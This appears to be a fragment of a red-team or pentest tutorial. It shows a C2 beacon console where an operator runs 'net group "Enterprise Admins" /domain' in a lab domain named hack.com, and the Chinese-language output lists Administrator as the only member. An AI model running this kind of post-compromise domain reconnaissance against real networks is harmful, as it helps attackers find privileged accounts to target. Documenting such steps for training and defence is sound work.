 beacon> shell net group "Enterprise Admins" /domain
[*] Tasked beacon to run: net group "Enterprise Admins" /domain
[+] host called home, sent: 68 bytes
[+] received output:
这项请求将在域 hack.com 的域控制器处理。
组名 Enterprise Admins
注释 企业的指定系统管理员
成员
Administrator
命令成功完成。